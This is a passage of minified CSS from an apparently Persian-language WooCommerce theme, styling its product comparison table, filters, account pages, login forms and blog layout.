#33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 